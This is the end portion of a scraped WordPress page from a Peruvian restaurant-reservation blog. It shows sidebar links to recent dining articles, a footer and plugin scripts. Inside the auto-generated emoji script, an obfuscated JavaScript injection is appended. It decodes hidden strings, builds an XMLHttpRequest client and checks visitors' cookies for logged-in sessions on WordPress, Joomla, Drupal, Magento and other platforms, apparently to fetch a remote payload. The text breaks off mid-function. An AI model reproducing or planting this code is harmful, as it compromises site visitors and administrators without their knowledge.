experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return 